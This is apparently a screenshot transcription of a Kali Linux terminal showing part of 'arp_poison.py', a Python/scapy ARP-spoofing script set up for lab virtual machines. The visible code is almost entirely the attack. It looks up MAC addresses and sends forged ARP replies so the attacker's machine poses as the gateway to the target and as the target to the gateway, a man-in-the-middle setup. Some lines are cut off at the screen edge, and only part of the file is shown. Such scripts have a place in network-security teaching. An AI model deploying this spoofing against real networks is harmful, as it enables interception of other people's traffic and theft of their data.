 1 2 3 4 13:02
kali@fakoya: ~
File Actions Edit View Help
GNU nano 8.3 arp_poison.py
#!/usr/bin/env python3
from scapy.all import *
import time
import sys
# Configuration - EDIT THESE(These are my IPS, ensure you have your VM's IP for this)
target_ip = "192.168.56.254" # The IP of the target VM
gateway_ip = "192.168.56.1" # The IP we pretend is the gateway
attacker_mac = get_if_hwaddr(conf.iface) # Gets your Kali VM's MAC address
def restore_network(gateway_ip, gateway_mac, target_ip, target_mac):
# This function sends correct ARP replies to restore the network
send(ARP(op=2, pdst=gateway_ip, psrc=target_ip, hwdst="ff:ff:ff:ff:ff:ff", hwsrc=>
send(ARP(op=2, pdst=target_ip, psrc=gateway_ip, hwdst="ff:ff:ff:ff:ff:ff", hwsrc=>
print("[+] Network restored.")
def get_mac(ip_address):
# This function gets the MAC address of a given IP
resp, unans = sr(ARP(op=1, pdst=ip_address), retry=2, timeout=10, verbose=False)
for s, r in resp:
return r[ARP].hwsrc
return None
def arp_poison(target_ip, target_mac, gateway_ip, gateway_mac):
# Send ARP reply to Target, saying "I am the Gateway"
send(ARP(op=2, pdst=target_ip, psrc=gateway_ip, hwdst=target_mac))
# Send ARP reply to Gateway, saying "I am the Target"
send(ARP(op=2, pdst=gateway_ip, psrc=target_ip, hwdst=gateway_mac))
[ Read 45 lines ]
^G Help ^O Write Out ^F Where Is ^K Cut ^T Execute ^C Location
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line